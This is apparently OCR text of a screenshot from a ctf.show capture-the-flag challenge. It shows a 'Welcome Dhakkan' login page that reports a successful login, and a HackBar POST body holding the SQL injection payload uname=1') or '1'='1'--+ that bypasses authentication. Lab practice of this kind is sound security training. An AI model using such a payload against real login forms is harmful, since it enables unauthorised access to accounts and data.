 Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://4fea7074-c4fa-414e-8d0e-d9f475c1379b.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1&submit=Submit&uname=1') or '1'='1'--+
Name
sec-ch-ua
Value
"Chromium";v="136", "Google Chrome";v="136"